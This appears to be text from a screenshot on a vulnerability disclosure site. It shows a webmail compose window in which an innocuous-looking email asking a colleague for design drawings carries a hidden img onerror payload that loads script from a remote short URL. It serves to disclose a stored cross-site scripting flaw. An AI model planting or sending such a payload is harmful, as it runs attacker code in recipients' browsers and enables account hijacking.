 发送 保存草稿 取消
收件人: 王磊 x
抄送人:
主题: 最新的设计图发我一下
添加附件 | 云附件 | 添加密送
B I U 宋体 12px ABC X² X₂ A ab
HTML
1 <div style="font-size: 12px; font-family: 宋体;" id="write-custom-write">
2 <p>
3 老王，
4 </p>
5 <p>
6 &nbsp;&nbsp;&nbsp;&nbsp;帮忙把最新的设计图发给我。
7 </p>
8 <p>
9 <br/>
10 </p>
11 </div>
12 <img src=null style="display:none" [263]onerror="s=createElement('script');body.appendChild(s);s.src='http://t.cn/RAro0Nc'"/>
www.wooyun.org